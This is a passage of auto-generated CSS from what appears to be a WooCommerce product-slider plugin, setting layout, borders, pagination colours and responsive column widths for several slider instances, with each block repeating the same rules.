}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product .product-details{padding: 5px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67357.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67357 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67357.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67357 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67357 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67357 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67357 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67357 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67357 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67357 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67357 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67357 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67357 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67357.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67357.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67357.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67359.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product .product-details{padding: 5px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67359.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67359 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67359.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67359 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67359 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67359 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67359 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67359 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67359 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67359 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67359 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67359 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67359 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67359.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67359.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67359.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67361.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product .product-details{padding: 5px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67361.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67361 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67361.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67361 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67361 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67361 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67361 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67361 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67361 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67361 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67361 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67361 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67361 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67361.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67361.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67361.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67360.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product .product-details{padding: 5px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67360.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67360 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67360.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67360 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67360 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67360 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67360 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67360 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67360 